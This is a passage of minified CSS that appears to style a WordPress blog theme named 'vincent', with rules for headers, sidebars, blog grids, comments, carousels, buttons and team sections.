a:hover{text-decoration:none!important}header .vincent_image_logo{display:inline-block}header .vincent_logo_cont{line-height:1px}header.logo_center .vincent_menu_inner,header.logo_center .vincent_menu_inner .vincent_menu{float:none;text-align:center}header.logo_center .vincent_menu_inner{clear:both}.vincent_left_sidebar .vincent_sidebar{float:left}.vincent_left_sidebar .vincent_content{float:right}.vincent_left_sidebar .vincent_content:after{clear:both;content:"";display:block}body .nav-links span.dots{padding:6px 12px}.vincent_hleft{text-align:left;height:200px!important}.vincent_hright{text-align:right;height:200px!important}.vincent_hcenter{text-align:center}.header_sidebar{padding:0 70px}header .widgettitle{font-size:14px;line-height:14px;letter-spacing:3px}header .vincent_inner{position:relative;top:50%;transform:perspective(1px) translateY(-50%)}.vincent_quick_contact{letter-spacing:3px}.vincent_quick_contact .vincent_inner_qq{position:relative;display:inline-block;padding-left:55px}.vincent_quick_contact .vincent_inner_qq:before{position:absolute;top:8px;left:0;display:block;content:"";width:28px;height:41px;background-size:28px 41px;background-repeat:no-repeat;background-image:url("[data-uri]")}.vincent_hphone{font-size:16px;font-weight:700}.vincent_hwh{font-size:13px;opacity:.5;margin-top:4px}footer .vincent_text_logo a,footer .vincent_text_logo a:hover{text-decoration:none!important}footer .vincent_image_logo{display:inline-block}footer{border-top:1px solid;text-align:center}.vincent_footer_socials_cont{margin:25px 0;font-size:0;line-height:0}.vincent_footer_socials_cont a{display:inline-block;font-size:17px;line-height:17px;margin:0 10px;color:#FFF}.vincent_copy_text{padding-bottom:55px;font-size:14px;font-weight:300;opacity:.5}.vincent_ftext{font-size:16px;letter-spacing:2px;margin-bottom:20px}.vincent_ftext span{font-size:13px;opacity:.4}.vincent_footer_menu ul,ul.vincent_footer_menu{margin:0;padding:0}.vincent_footer_menu li,.vincent_menu li{display:inline-block;text-transform:uppercase;letter-spacing:3px;font-size:14px;line-height:14px;margin-right:38px;list-style:none}.vincent_footer_menu li:last-child{margin-right:0}.vincent_footer_menu a:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:35px;font-weight:400;text-transform:uppercase;word-wrap:break-word}h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty{display:none}.vincent_tiny h1{letter-spacing:8px}.vincent_tiny h2{letter-spacing:6px}.vincent_tiny h3{letter-spacing:5px}.vincent_tiny h4{letter-spacing:5px}.vincent_tiny h5{font-weight:700;letter-spacing:4px}.vincent_tiny h6{letter-spacing:3px}.vincent_tiny .vincent_headings h1{margin-bottom:40px}.vincent_tiny .vincent_headings h2{margin-bottom:41px}.vincent_tiny .vincent_headings h3{margin-bottom:43px}.vincent_tiny .vincent_headings h4{margin-bottom:44px}.vincent_tiny .vincent_headings h5{margin-bottom:45px}.vincent_tiny .vincent_headings h6{margin-bottom:46px}.vincent_tiny a{text-decoration:none}.vincent_tiny hr{margin:57px 0 58px}p{margin:18px 0}p:empty{line-height:0;margin:0}.vincent_content,.vincent_sidebar{margin-top:40px}.entry-title{text-align:center}blockquote{margin:25px 0;padding:5px 0 5px 25px;border-left:5px solid;position:relative}blockquote p:first-child{margin-top:0}blockquote p:last-child{margin-bottom:0}.vincent_dropcap{display:block;float:left;font-size:44px;line-height:1em;padding-right:24px;font-weight:700;position:relative;top:2px;left:2px}table.noborder td{border:none;text-align:left;padding:0 20px 0 0;margin:0;vertical-align:top}table.noborder ul,table.noborder ol{margin:0 0 0 20px;padding-left:0}table.noborder li{margin-bottom:4px}.vincent_sidebar .widget{background:#1d2326;padding:40px 38px;margin-bottom:60px}.vincent_sidebar .widget select{width:100%;background:none;border:solid 2px;padding:6px 14px 9px}.vincent_sidebar .widget .widgettitle{font-size:18px;line-height:18px;font-weight:700;letter-spacing:3px}.vincent_sidebar table th,.vincent_sidebar table td{border:none}.vincent_sidebar table .pad{display:none}.vincent_sidebar .widget a:hover{text-decoration:none}.vincent_sidebar ul{list-style:none;margin:0;padding:0}.vincent_sidebar ul li,.widget_vincentfeaturedposts .vincent_simple_list{position:relative}.vincent_sidebar ul li:before,.widget_vincentfeaturedposts .vincent_simple_list:before{display:block;content:"\f105";font-family:"FontAwesome";position:absolute;right:0;top:0;cursor:pointer;transition:color 0.2s}.vincent_sidebar ul li:after,.widget_vincentfeaturedposts .vincent_simple_list:after{background:#293033;display:block;content:"";width:100%;height:1px;margin-top:7px;margin-bottom:7px}.vincent_sidebar .widget_nav_menu .sub-menu li:after{background:#293033;display:block;content:"";width:100%;height:1px;margin-top:7px;margin-bottom:7px;position:absolute;top:-2px}.vincent_sidebar .widget_nav_menu .sub-menu li{padding-top:11px}.vincent_sidebar .widget_nav_menu .sub-menu li:before{top:11px}.vincent_sidebar ul li:last-child:after,.widget_vincentfeaturedposts .vincent_simple_list:last-child:after{display:none}.vincent_sidebar .widget_recent_comments li:before,.vincent_sidebar .widget_rss li:before{display:none}.widget_rss li:after{display:none!important}.widget_rss li{margin-bottom:20px}.widget_rss cite{text-align:right;margin-top:5px;width:100%;display:block}.widget select{max-width:100%}.vincent_sidebar .widget_search{background:#fff0;padding:0}.vincent_sidebar .widget_search form{position:relative}.vincent_sidebar .widget_search input{background:#fff0;border:2px solid;width:100%;line-height:26px;text-indent:10px;font-size:14px;letter-spacing:2px;text-transform:uppercase;padding:6px 3px}.vincent_sidebar .widget_search .fa-search{position:absolute;top:15px;right:13px;font-size:12px;cursor:pointer}body .widget_vincentfeaturedposts .vincent_widget_meta{font-size:14px;line-height:30px;margin-top:4px}.widget_vincentfeaturedposts .vincent_posts_item{margin-bottom:9px;padding:6px 0 13px;position:relative;min-height:80px;line-height:24px}.widget_vincentfeaturedposts .vincent_posts_item.vincent_block_with_fi{padding-left:106px}.widget_vincentfeaturedposts img{border-radius:50%;position:absolute;top:4px;left:0}.widget_vincentfeaturedposts a{letter-spacing:3px;text-transform:uppercase}.widget_vincentfeaturedposts .vincent_featured_post_widget_title{word-wrap:break-word}.widget_vincentfeaturedposts .vincent_posts_item:last-child{margin-bottom:0!important;padding-bottom:0!important}.widget_vincentfeaturedposts .vincent_simple_list{min-height:auto;padding:0;margin:0}.null-instagram-feed .instagram-pics{font-size:0;line-height:0}.null-instagram-feed .instagram-pics li{width:33.3333333333%;display:inline-block}.null-instagram-feed .instagram-pics li:before,.null-instagram-feed .instagram-pics li:after,.null-instagram-feed .clear{display:none}.null-instagram-feed .instagram-pics li a{display:inline-block;position:relative}.null-instagram-feed .instagram-pics li a:after{content:"";width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s}.null-instagram-feed .instagram-pics li a:hover:after{opacity:.8}.widget_tag_cloud a{display:inline-block;font-size:14px!important;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;padding:4px 9px 6px 14px;margin:0 6px 10px 0}.widget_tag_cloud a:after{content:"\002022";font-size:18px;margin-left:5px}.widget_nav_menu .menu li .sub-menu{padding-left:20px}.single .entry-title{text-align:left;margin-bottom:0;margin-left:-3px}.single .vincent_meta{font-size:16px;line-height:24px;letter-spacing:3px;text-transform:uppercase;margin-bottom:34px}.vincent_meta>div,.grid_post .vincent_meta>div{display:inline-block}.vincent_meta>div:after,.grid_post .vincent_meta>div:after{content:"/";display:inline-block;margin-left:14px;margin-right:7px;color:#31383c}.vincent_meta>div:last-child:after,.grid_post .vincent_meta>div:last-child:after{display:none}.vincent_meta a{text-decoration:none}.vincent_meta ul{margin:0;padding:0;display:inline-block}.vincent_meta ul li{list-style:none;display:inline-block}.vincent_tiny p:first-child{margin-top:0}.vincent_tiny ul li{list-style:none}.vincent_tiny ul,.vincent_tiny ol{margin-top:0;padding-left:0}.vincent_tiny ol{counter-reset:item}.vincent_tiny ol li{display:block}.vincent_tiny ol>li:before{content:counter(item) ".";counter-increment:item}.vincent_tiny ul li:before,.vincent_tiny ol li:before{padding-right:7px;font-weight:700}.vincent_tiny ul>li:before{padding-right:10px}.vincent_tiny .list_style_1 ul li:before{padding-right:10px;content:"\f105";font-family:"FontAwesome",sans-serif;font-weight:400}.vincent_tiny .list_style_2 ul li:before{padding-right:10px;content:"\25E6"}.vincent_tiny p:last-child{margin-bottom:0}.vincent_post_formats iframe{width:100%;background:#000}.vincent_post_formats.vincent_pf_video{line-height:1px}.vincent_post_formats{margin-top:27px;overflow:hidden}.vincent_pf_quote_cont{text-align:left}.vincent_post_tags{font-size:14px;line-height:21px;letter-spacing:3px;text-transform:uppercase;margin-top:67px}.vincent_post_tags div{display:inline-block}.vincent_post_tags a{text-decoration:none}.vincent_sharing{font-size:14px;line-height:21px;letter-spacing:3px;text-transform:uppercase;margin-top:39px}.vincent_sharing span{margin-right:22px}.vincent_sharing a{display:inline-block;text-decoration:none;padding:10px 19px 11px;margin-right:3px}.vincent_share_facebook{background:#3b5998}.vincent_share_twitter{background:#55acee}.vincent_share_google_plus{background:#dc4e41}.vincent_share_pinterest{background:#bd081c}.vincent_about_author{border:solid 1px;border-left:none;border-right:none;padding:55px 0 66px;margin-top:60px}.vincent_about_author_wrapper{padding-left:130px;position:relative}.vincent_about_author .vincent_author_ava{position:absolute;top:5px;left:0}.vincent_about_author .vincent_author_ava img{border-radius:50%}.vincent_about_author p{margin:0}.vincent_about_author h6{line-height:40px;letter-spacing:3px;font-weight:700;margin-bottom:3px}.vincent_about_author h6 a{text-decoration:none}.vincent_posts_navigation{margin-top:60px}.vincent_prev_post_button{float:left}.vincent_next_post_button{float:right}.vincent_post_nav_button a{display:inline-block;text-decoration:none;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;position:relative}.vincent_prev_post_button a:before,.vincent_next_post_button a:after{display:inline-block;font-family:"FontAwesome",sans-serif;border:solid 2px;font-size:13px;-webkit-transition:all .3s;transition:all .3s}.vincent_prev_post_button a:before{content:"\f104";margin-right:20px;padding:5px 15px 7px 16px}.vincent_next_post_button a:after{content:"\f105";margin-left:20px;padding:5px 13px 7px 18px}a.notextdecor,a.notextdecor:hover,a .notextdecor,a .notextdecor:hover,a .innertitle,a .innertitle:hover{text-decoration:none}a .innertitle{transition:0.24s color}.vincent_tac{text-align:center}.vincent_featured_posts{padding-top:69px}.vincent_featured_posts .vincent_fimage{display:block;margin-bottom:20px}.vincent_featured_posts h4.innertitle{margin-bottom:9px}.vincent_featured_posts .vincent_post_title{display:block;line-height:38px;letter-spacing:5px}.vincent_featured_posts .vincent_post_title .innertitle{margin-bottom:15px}.vincent_featured_posts .vincent_meta{margin-top:0;margin-bottom:25px;font-size:14px;line-height:21px;letter-spacing:3px}.vincent_featured_posts .vincent_meta div:after{margin-left:5px}.vincent_image_fader{position:relative;display:block}.vincent_image_fader:after{position:absolute;width:100%;height:100%;background:#000;display:block;content:"";top:0;left:0;opacity:0;transition:0.25s all}.vincent_image_fader:hover:after{opacity:.2}.vincent_subtiny{clear:both}.vincent_comments_cont{clear:both}.vincent_comments_wrapper{margin:65px 0 85px}.comment-author img{float:left}.vincent_reply_comment_title{margin-top:71px;margin-bottom:15px;line-height:26px;letter-spacing:4px;font-weight:700;font-size:18px;color:#dce4e8;font-family:"PT Sans Narrow";text-transform:uppercase;word-wrap:break-word}.vincent_comment_list .comment{position:relative;margin-bottom:39px}.vincent_comment_ava{position:absolute;top:0;left:0}.vincent_comment_ava img{border-radius:50%;margin-bottom:10px}.vincent_comment_reply a,.vincent_content a.comment-edit-link{display:block;font-size:14px;line-height:26px;letter-spacing:3px;text-decoration:none;text-transform:uppercase;margin-left:9px}.vincent_comment_reply a:after,.vincent_content a.comment-edit-link:after{content:"\f105";font-family:"FontAwesome",sans-serif;margin-left:12px;-webkit-transition:all .3s;transition:all .3s}.vincent_comment_reply a:hover:after,.vincent_content a.comment-edit-link:hover:after{margin-left:16px}.vincent_comment_body{padding-left:106px;min-height:150px}.vincent_comment_text{font-size:14px;border:solid 2px;padding:21px 28px;margin-bottom:20px;position:relative}.vincent_comment_text:before{content:"";width:12px;height:12px;display:block;border:solid 2px;border-left:none;border-top:none;position:absolute;bottom:-7px;left:31px;-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:2}.vincent_comment_text:after{content:"";width:14px;height:2px;display:block;position:absolute;bottom:-2px;left:30px;z-index:1}.vincent_comment_body p{margin-top:0;margin-bottom:12px}.vincent_comment_body .innertitle{margin-bottom:15px}.vincent_comment_author{line-height:24px;letter-spacing:3px}.vincent_comments_title{line-height:26px;letter-spacing:4px;font-weight:700;font-size:18px;margin-bottom:33px;color:#dce4e8;font-family:"PT Sans Narrow";margin-top:0;text-transform:uppercase;word-wrap:break-word}.vincent_comments_title span{font-size:14px;position:relative;top:-11px}.vincent_comment_body p:last-child{margin-bottom:0}a.vincent_hover_style{position:relative}a.vincent_hover_style:after{position:absolute;margin-top:10px;top:50%;left:50%;content:"";display:block;width:10px;margin-left:-5px;height:1px;background:#232629;transition:0.3s all}a.vincent_hover_style:hover{text-decoration:none}a.vincent_hover_style:hover:after{width:100%;margin-left:-50%}.vincent_comment_list .comment .comment{margin-left:106px;border-bottom:none;margin-top:30px}.vincent_comment_list .comment .comment:last-child{margin-bottom:0;padding-bottom:0}@media only screen and (max-width:768px){.vincent_comment_list .comment .comment{margin-left:0}.vincent_back_to_top{display:none!important}}.vincent_comment_list>.comment:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.comment-form-comment textarea{width:100%;padding:5px 15px;height:120px;resize:none}.comment-form label{display:none}.comment-notes{margin-top:0}.logged-in-as a{text-decoration:none}.comment-form input,.comment-form textarea{background:#fff0;border:2px solid;width:100%;font-size:14px;line-height:26px;letter-spacing:3px;vertical-align:top;margin-bottom:20px}.comment-form input::-moz-placeholder{opacity:1;text-transform:uppercase}.comment-form input::-webkit-input-placeholder{text-transform:uppercase}.comment-form textarea::-moz-placeholder{opacity:1;text-transform:uppercase}.comment-form textarea::-webkit-input-placeholder{text-transform:uppercase}.comment-form input{padding:5px 15px 7px}.form-submit input{width:auto;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s}.form-submit input:hover{background:#fff0}.comment-form-comment,.form-submit{margin:0}.vincent_back_to_top{display:block;width:60px;height:60px;position:fixed;z-index:9999;bottom:-100px;right:15px;background:#ccc;cursor:pointer;transition:all 0.2s ease-out;opacity:0}.vincent_back_to_top:after{display:block;font-size:45px;line-height:45px;width:100%;text-align:center;height:45px;font-family:"FontAwesome";content:"\f106";color:#000;position:absolute;top:50%;left:0;margin-top:-24px}.vincent_back_to_top.show{opacity:1;bottom:95px}.vincent_back_to_top:hover{opacity:.7}.vincent_404_content_wrapper{text-align:center;background-position:center!important;background-size:cover!important;position:relative}.vincent_404{display:block;font-size:250px;line-height:300px;letter-spacing:30px;font-weight:400;padding-top:40px;margin:0 0 49px}.vincent_404_content_wrapper h1{font-size:40px;line-height:40px;letter-spacing:8px;margin-bottom:55px}.vincent_404_home_btn{display:inline-block;padding:5px 11px 7px 16px;margin-bottom:80px;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;-webkit-transition:all .3s;transition:all .3s}.vincent_404_home_btn:hover{background:#fff0;text-decoration:none}.vincent_404_home_btn{margin-left:5px}.vincent_pf_video_cont iframe{height:100%}.vincent_button,a.vincent_button{display:inline-block;padding:10px 30px;text-decoration:none;border-radius:2px;color:#fff;text-transform:uppercase;font-size:13px;tramsition:0.2s all}.vincent_button:hover,a.vincent_button:hover{background:#000}.read_more_cont{text-align:center;margin-top:25px}body .nav-links{text-align:center;border-top:1px solid;padding-top:60px;margin-bottom:105px}body .nav-links span,body .nav-links a{display:inline-block;text-decoration:none;padding:6px 16px;margin-right:10px;border:2px solid;font-size:14px;line-height:26px;min-width:29px;text-align:center;-webkit-transition:all .3s;transition:all .3s}body .vc_images_carousel .vc_carousel-control{width:30px;height:26px;display:inline-block;margin-top:0;opacity:1;text-align:left;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .vc_images_carousel .vc_carousel-control:hover{opacity:.5}body .vc_images_carousel .vc_carousel-control.vc_left{left:49px;background:url("[data-uri]") no-repeat center;background-size:30px 26px}body .vc_images_carousel .vc_carousel-control.vc_right{right:49px;background:url("[data-uri]") no-repeat center;background-size:30px 26px}body .vc_images_carousel .vc_carousel-control .icon-prev,body .vc_images_carousel .vc_carousel-control .icon-next,body .vc_images_carousel .vc_carousel-control .icon-prev:before,body .vc_images_carousel .vc_carousel-control .icon-next:before{display:none}.vincent_element_countdown{margin-bottom:35px}.vincent_element_countdown.align_left{text-align:left}.vincent_element_countdown.align_center{text-align:center}.vincent_element_countdown.align_right{text-align:right}.vincent_element_wrap .countdown .item{display:inline-block;text-align:center;padding:32px 39px 20px 51px;margin:0 15px 29px}.vincent_element_wrap .countdown .item span{display:inline-block;font-size:60px;line-height:60px;letter-spacing:12px;margin-bottom:12px}.vincent_element_wrap .countdown .item span.label{display:block;font-size:16px;line-height:32px;letter-spacing:3px;text-transform:uppercase;position:relative;left:-4px}.vincent_cs_bottom{position:absolute;left:0;text-align:center;width:100%}.vincent_element_blog{margin-bottom:35px}.vincent_blog_wrapper{padding-bottom:24px}.vincent_element_blog .stand_post .vincent_title{margin-top:2px}.vincent_element_blog .entry-title{margin-bottom:15px;text-align:left}.vincent_element_blog .entry-title a{color:inherit}.vincent_element_blog .vincent_meta{font-size:16px;line-height:24px;letter-spacing:3px;text-transform:uppercase}.vincent_element_blog .vincent_meta a{color:inherit}.vincent_element_blog .stand_post .vincent_post_formats{margin-top:34px}.vincent_excerpt{letter-spacing:0}.vincent_element_blog .vincent_excerpt{margin-top:18px}.vincent_element_blog .read_more_cont{text-align:left;margin-top:33px}.vincent_element_blog .read_more_cont .vincent_button{font-size:14px;line-height:26px;letter-spacing:3px;color:inherit;text-transform:uppercase;border:solid 2px;border-radius:0;padding:5px 12px 7px 16px}.vincent_element_blog .read_more_cont .vincent_button i{margin-left:4px}.vincent_element_blog .read_more_cont .vincent_button:hover{background:#fff0}.vincent_element_blog .stand_post{border-bottom:solid 1px;padding-bottom:60px;margin-bottom:53px}.vincent_element_blog .stand_post .vincent_post_formats{text-align:left}.stand_post .vincent_link_cont,.stand_post .vincent_aside_cont{border:solid 2px;padding:20px 29px}.stand_post .vincent_link_cont h4,.stand_post .vincent_aside_cont h4{margin-bottom:0;line-height:38px}.stand_post.vincent_post_format_link .vincent_post_formats,.stand_post.vincent_post_format_audio .vincent_post_formats,.stand_post.vincent_post_format_aside .vincent_post_formats,.stand_post.vincent_post_format_quote .vincent_post_formats{margin-bottom:0}.stand_post.vincent_post_format_link,.stand_post.vincent_post_format_aside{margin-bottom:56px}.stand_post.vincent_post_format_audio{padding-bottom:54px}.stand_post.vincent_post_format_audio iframe{height:220px}.stand_post.vincent_post_format_quote{padding-bottom:51px;margin-bottom:57px}.stand_post .vincent_blockquote{margin:0 0 21px}.stand_post .vincent_blockquote h4{margin-bottom:0;line-height:38px}.stand_post.vincent_post_format_video .vincent_pf_video_cont,.stand_post.vincent_post_format_video iframe{height:430px!important}.stand_post.vincent_post_format_chat .vincent_post_formats{display:none}.stand_post.vincent_post_format_standard .vincent_post_formats{text-align:center;margin:0}.stand_post .vincent_pf_standard_cont{margin:34px 0 28px}.vincent_element_blog.blog_type_standard .stand_post:last-child{margin-bottom:0;text-align:left;padding-top:36px}.vincent_element_blog.blog_type_standard .nav-links{border:none;text-align:left;padding-top:36px}.vincent_element_blog.blog_type_standard .nav-links span,.vincent_element_blog.blog_type_standard .nav-links a{margin-right:6px}.vincent_element_blog.blog_type_grid,.vincent_element_blog.blog_type_simple{font-size:0;line-height:0;margin-left:-60px}.vincent_element_blog .grid_post{text-align:left}.blog_type_grid.columns_2 .grid_post,.blog_type_simple.columns_2 .simple_post_item{width:50%}.blog_type_grid.columns_3 .grid_post,.blog_type_simple.columns_3 .simple_post_item{width:33.333333333333333%}.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:25%}.blog_type_grid .grid_post{display:inline-block;vertical-align:top;padding-left:60px;margin-bottom:62px}.grid_post .vincent_title h4{line-height:38px;margin-bottom:9px}.grid_post .vincent_title h4 a{color:inherit}.vincent_element_blog .grid_post .vincent_meta{text-align:left;font-size:14px;line-height:21px;letter-spacing:3px;text-transform:uppercase}.grid_post .vincent_meta a{color:inherit}.grid_post .vincent_meta>div:after{margin-left:3px;margin-right:4px}.grid_post .vincent_post_formats{margin-top:25px;text-align:left}.grid_post .vincent_excerpt{font-size:16px;line-height:28px;text-align:left}.grid_post .vincent_link_cont,.grid_post .vincent_aside_cont{border:solid 2px;padding:19px 29px 20px}.grid_post .vincent_link_cont h4,.grid_post .vincent_aside_cont h4{margin:0;line-height:38px}.grid_post .vincent_blockquote{line-height:28px}.grid_post .vincent_blockquote h4{line-height:38px;margin-bottom:0}.grid_post .vincent_blockquote_author{font-size:16px;line-height:28px}.vincent_element_blog.blog_type_grid .pagination{padding-left:60px}.vincent_post_formats{text-align:center;margin-bottom:31px}.vincent_stand_fi{display:inline-block}.vincent_element_blog .vincent_post_formats{margin-bottom:28px}.vincent_owlCarousel{opacity:0;position:relative}.vincent_owlCarousel.owl-theme .owl-nav{width:100%;height:26px;margin-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.vincent_owlCarousel.owl-theme .owl-nav [class*="owl-"]{width:30px;height:26px;margin:0;padding:0;border-radius:0;background:#fff0;position:absolute;-webkit-transition:all .3s;transition:all .3s}.vincent_owlCarousel.owl-theme .owl-nav [class*="owl-"]:hover{opacity:.5}.vincent_owlCarousel .owl-prev{background:url("[data-uri]") no-repeat center!important;background-size:30px 26px!important;left:39px}.vincent_owlCarousel .owl-next{background:url("[data-uri]") no-repeat center!important;background-size:30px 26px!important;right:39px}.vincent_element_blog .simple_post_item{display:inline-block;font-size:14px;line-height:28px;text-align:center;padding-left:60px;vertical-align:top}.simple_post_item .vincent_post_date{line-height:26px;letter-spacing:3px;text-transform:uppercase;margin-bottom:20px}.simple_post_item .vincent_post_title{line-height:26px;margin-bottom:13px}.simple_post_item .vincent_post_excerpt{margin-bottom:26px}.vincent_simple_post_read_more_button{display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;padding:6px 12px 6px 17px}.vincent_simple_post_read_more_button i{margin-left:6px}.stand_post.vincent_sticky_post{border:solid 2px;padding:40px;margin-top:40px;position:relative}.stand_post.vincent_sticky_post:after{content:'\f08d';width:80px;height:80px;font-family:"FontAwesome",sans-serif;font-size:40px;line-height:76px;text-align:center;border:solid 2px;border-radius:50%;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.vincent_blockquote,.vincent_link{border:2px solid;padding:18px 28px 21px;font-size:14px;margin-bottom:23px;position:relative;margin-top:7px}.vincent_link{padding:23px 28px 21px}.vincent_blockquote_author{text-transform:uppercase;letter-spacing:3px}.vincent_blockquote_author span{text-transform:none;font-size:14px;letter-spacing:0;position:relative;top:0}.vincent_blockquote:before{content:"";display:block;position:absolute;bottom:-7px;left:31px;width:12px;height:12px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);border:2px solid;border-top:none;border-left:none;z-index:2}.vincent_blockquote:after{content:"";display:block;position:absolute;bottom:-2px;left:30px;width:14px;height:2px;z-index:1}.vincent_blockquote_author.with_avatar{min-height:44px;position:relative;padding-left:64px}.vincent_blockquote_author.with_avatar .vincent_author_avatar{position:absolute;top:4px;left:0}.vincent_blockquote_author.with_avatar img{width:44px;height:44px;border-radius:50%}.vincent_element_blockquote.view_type_2 .vincent_author_position{display:block}.vincent_element_blockquote.view_type_2 .vincent_blockquote:after,.vincent_element_blockquote.view_type_2 .vincent_blockquote:before{display:none}.vincent_menu_notify{color:#fff;margin-top:28px;font-size:16px;line-height:28px;letter-spacing:2px}.vincent_menu_notify a{position:relative;top:2px;left:0;-webkit-transition:all .3s;transition:all .3s}.vincent_menu_notify a:hover{left:4px}.vincent_pf_link a{font-size:24px;text-decoration:none}.vincent_vc_custom_button_container{margin-bottom:35px}.vincent_vc_custom_button_container.button_align_left{text-align:left}.vincent_vc_custom_button_container.button_align_center{text-align:center;display:inline-block;margin-bottom:0;border:2px solid #fff0}.vincent_vc_custom_button_container.button_align_right{text-align:right}.vincent_vc_custom_button{display:inline-block;border:solid 2px;font-size:14px;letter-spacing:3px;text-transform:uppercase}.vincent_vc_custom_button.button_size_mini{border:none;line-height:16px;letter-spacing:0;text-transform:none}.vincent_vc_custom_button.button_size_small{padding:0 7px 2px 10px}.vincent_vc_custom_button.button_size_normal{padding:6px 14px 6px 17px}.vincent_vc_custom_button.button_size_large{padding:10px 21px 10px 15px;font-size:16px;letter-spacing:2px}.vincent_vc_custom_button.button_size_small.icon_align_left{padding-left:9px}.vincent_vc_custom_button.button_size_normal.icon_align_left{padding-left:14px}.vincent_vc_custom_button.button_size_large.icon_align_left{padding-left:14px}.vincent_vc_custom_button.button_size_small.icon_align_right{padding-right:5px}.vincent_vc_custom_button.button_size_normal.icon_align_right{padding-right:11px}.vincent_vc_custom_button.button_size_large.icon_align_right{padding-right:11px}.vincent_vc_custom_button i{font-size:15px}.vincent_vc_custom_button.button_size_large i{font-size:17px}.vincent_vc_custom_button.button_size_small.icon_align_left i{margin-right:2px}.vincent_vc_custom_button.button_size_small.icon_align_right i{margin-left:2px}.vincent_vc_custom_button.icon_align_left i{margin-right:5px}.vincent_vc_custom_button.icon_align_right i{margin-left:5px}.vincent_vc_custom_button.button_size_large.icon_align_left i{margin-right:8px}.vincent_vc_custom_button.button_size_large.icon_align_right i{margin-left:8px}.vincent_testimonials_item{text-align:center}.vincent_testimonials_content{font-size:14px;margin-bottom:26px;font-weight:400}.vincent_testimonials_author_cont{min-height:50px;display:inline-block;text-align:left;padding-left:65px;position:relative}.owl-carousel .owl-item img.vincent_testimonials_img{width:44px;height:44px;border-radius:50%;position:absolute;top:5px;left:1px}.vincent_testimonial_author{font-size:16px;line-height:24px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.vincent_author_position{font-size:14px;line-height:24px;letter-spacing:0;font-weight:400;position:relative;top:-4px}.vincent_testimonials_slider.owl-carousel .owl-stage-outer{margin-bottom:42px}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dots{-webkit-transform:translateY(0);transform:translateY(0)}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot,.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot.active{width:10px;height:10px;border:solid 1px #1d2326;position:relative}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot span{opacity:0}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot:after{content:"";width:6px;height:6px;border-radius:50%;opacity:0;background:#1d2326;position:absolute;top:1px;left:1px;-webkit-transition:all .3s;transition:all .3s}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot:hover:after,.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot.active:after{opacity:1}.vincent_vc_team{margin-bottom:35px}.vincent_vc_team.columns_2 .vincent_team_item{width:50%}.vincent_vc_team.columns_3 .vincent_team_item{width:33.3333333333%}.vincent_vc_team.columns_4 .vincent_team_item{width:25%}.vincent_team_inner_wrapper{margin-left:-60px;font-size:0}.vincent_team_item{display:inline-block;padding-left:60px;text-align:center;vertical-align:top;margin-bottom:20px}.vincent_team_image{position:relative}.vincent_team_image .vincent_team_overlay{width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;z-index:3;-webkit-transition:all .3s;transition:all .3s}.vincent_team_image:hover .vincent_team_overlay{opacity:.9}.vincent_team_image .vincent_team_socials{width:100%;opacity:0;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:5;-webkit-transition:all .3s;transition:all .3s}.vincent_team_image:hover .vincent_team_socials{opacity:1}.vincent_team_image img{position:relative;z-index:1}.vincent_team_socials a{margin-right:23px;font-size:21px;line-height:23px}.vincent_team_socials a:last-child{margin-right:0}.vincent_team_description{padding:32px 0}.vincent_team_description h5{margin-bottom:13px}.vincent_team_description p{margin:0;font-size:14px;letter-spacing:3px;text-transform:uppercase}.vincent_vc_iconbox{margin-bottom:35px}.vincent_iconbox_icon_cont.icon_align_left,.vincent_iconbox_heading_cont.heading_align_left,.vincent_iconbox_text_cont.text_heading_left{text-align:left}.vincent_iconbox_icon_cont.icon_align_center,.vincent_iconbox_heading_cont.heading_align_center,.vincent_iconbox_text_cont.text_heading_center{text-align:center}.vincent_iconbox_icon_cont.icon_align_right,.vincent_iconbox_heading_cont.heading_align_right,.vincent_iconbox_text_cont.text_heading_right{text-align:right}.vincent_iconbox_icon_cont img{margin-bottom:36px}.vincent_iconbox_heading_cont{margin-bottom:25px}.vincent_iconbox_heading_cont h1,.vincent_iconbox_heading_cont h2,.vincent_iconbox_heading_cont h3,.vincent_iconbox_heading_cont h4,.vincent_iconbox_heading_cont h5,.vincent_iconbox_heading_cont h6,.vincent_iconbox_heading_cont p{margin:0}.vincent_iconbox_text_cont p{font-size:15px;margin-bottom:30px}.vincent_vc_counter{text-align:center}.vincent_counter_count,.vincent_counter_count_cont i{display:inline-block}.vincent_counter_count{margin-bottom:51px}.vincent_counter_count_cont i{font-size:16px;line-height:40px;position:relative;top:-6px}.vincent_counter_count_cont.icon_align_left i{right:4px}.vincent_counter_count_cont.icon_align_right i{left:-2px}.vincent_counter_count_cont .vincent_counter_count_temp{width:0}.vc_grid.vc_row.vc_grid-gutter-40px .vc_grid-item{padding-bottom:40px;padding-right:40px}.vc_grid.vc_row.vc_grid-gutter-45px 